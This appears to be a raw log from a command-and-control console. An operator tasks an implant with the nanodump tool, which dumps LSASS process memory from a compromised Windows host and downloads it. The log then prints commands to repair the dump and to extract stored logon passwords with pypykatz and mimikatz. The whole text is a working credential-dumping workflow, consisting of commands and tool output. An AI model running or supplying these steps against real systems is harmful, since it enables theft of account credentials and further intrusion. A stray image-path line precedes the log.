 15/12/2023 13:11:03 [dmcxblue] Demon » nanodump
[*] [EF43D756] Tasked demon to execute nanodump BOF
[+] Send Task to Agent [130 bytes]
[*] Started download of file: 1702663863_lsass.dmp [11551146]
[+] Finished download of file: 1702663863_lsass.dmp
[+] Received Output [105 bytes]:
The minidump has an invalid signature, restore it running:
scripts/restore_signature 1702663863_lsass.dmp
[+] Received Output [175 bytes]:
Done, to get the secretz run:
python3 -m pypykatz lsa minidump 1702663863_lsass.dmp
mimikatz.exe "sekurlsa::minidump 1702663863_lsass.dmp" "sekurlsa::logonPasswords full" exit
[*] BOF execution completed